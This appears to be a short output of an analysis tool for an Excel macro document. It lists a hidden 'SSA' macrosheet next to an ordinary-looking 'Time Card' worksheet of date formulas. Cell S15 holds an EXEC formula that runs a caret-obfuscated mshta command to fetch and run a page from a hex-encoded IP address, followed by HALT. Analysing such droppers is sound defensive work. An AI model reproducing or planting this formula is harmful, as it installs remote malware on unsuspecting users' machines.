 [SSA] (macrosheet) [Time Card] (worksheet) [Sheet1] (worksheet)
Defined names Formulas
Exclude functions
RUN/GOTO CHAR CONCAT
Index Formula
'SSA'!S15 =EXEC("cmd /c m^s^h^t^a h^t^tp:/^/0^x5^bf^07^6a^8/se/s.html")
'SSA'!S23 =HALT()
'Time Card'!C21 =IF($C$16=0,"",$C$16-6)
'Time Card'!C22 =IF($C$16=0,"",$C$16-5)
'Time Card'!C23 =IF($C$16=0,"",$C$16-4)
'Time Card'!C24 =IF($C$16=0,"",$C$16-3)
'Time Card'!C25 =IF($C$16=0,"",$C$16-2)